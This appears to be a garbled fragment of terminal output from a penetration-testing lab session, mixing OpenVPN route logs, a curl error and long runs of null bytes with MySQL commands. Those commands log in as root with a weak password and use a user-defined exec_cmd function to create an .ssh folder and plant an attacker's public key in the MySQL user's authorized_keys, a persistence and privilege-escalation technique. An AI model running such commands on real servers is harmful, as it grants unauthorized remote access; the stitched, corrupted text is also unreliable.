 > mysql -u root -pchangethis -e "select exec_cmd('mkdir /var/lib/mysql/.ssh')"
curl: (52) Empty reply from server nel: using negotiated cipher 'AES-256-GCM'
> mysql -u root -pchangethis -e "select exec_cmd('echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKluFW7IrZYG7XsjOcCVPV7TEqgv/GQWECzUvN53kCsE root@d3dsec > /var/lib/mysql/.ssh/authorized_keys')"
exec_cmd('echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKluFW7IrZYG7XsjOcCVPV7TEqgv/GQWECzUvN53kCsE root@d3dsec > /var/lib/mysql/.ssh/authorized_keys')
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
\0\0\0\0\0\0:40:40 2020 /sbin/ip route add 10.10.10.0/24 via 10.10.14.1
> Sep 16 16:40:40 2020 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0